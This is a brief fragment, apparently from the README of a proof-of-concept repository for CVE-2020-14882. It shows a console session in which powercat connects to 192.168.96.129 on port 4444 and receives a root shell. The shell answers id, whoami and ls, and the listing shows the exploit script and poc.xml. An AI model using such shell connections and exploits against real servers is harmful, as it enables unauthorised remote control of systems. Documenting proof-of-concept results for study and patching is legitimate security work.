 PS C:\tools\powercat-master\powercat-master> powercat -c 192.168.96.129 -p 4444
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
CVE-2020-14882.py
LICENSE
poc.xml
README.md